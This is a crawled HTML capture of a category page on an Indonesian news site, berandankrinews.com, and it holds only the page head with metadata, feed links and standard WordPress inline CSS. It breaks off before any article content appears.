

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.berandankrinews.com/category/nasional/page/2/
body_size: 26633
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/WebSite">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.berandankrinews.com/xmlrpc.php">

<title>NASIONAL &#8211; Laman 2</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.berandankrinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://www.berandankrinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; NASIONAL Umpan Kategori" href="https://www.berandankrinews.com/category/nasional/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='gambit-custom-fonts-css' href='https://www.berandankrinews.com/wp-content/themes/media737/assets/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://www.berandankrinews.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.berandankrinews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
